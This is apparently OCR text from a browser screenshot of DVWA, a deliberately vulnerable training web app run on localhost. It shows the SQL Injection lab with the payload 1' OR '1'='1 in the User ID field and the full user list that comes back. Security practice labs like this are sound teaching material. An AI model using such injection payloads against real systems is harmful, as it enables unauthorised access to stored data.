 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v
File Edit View History Boo
DVWA - Google 搜尋
127.0.0.1/DVWA/vulnerabilities/s
70%
Search
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith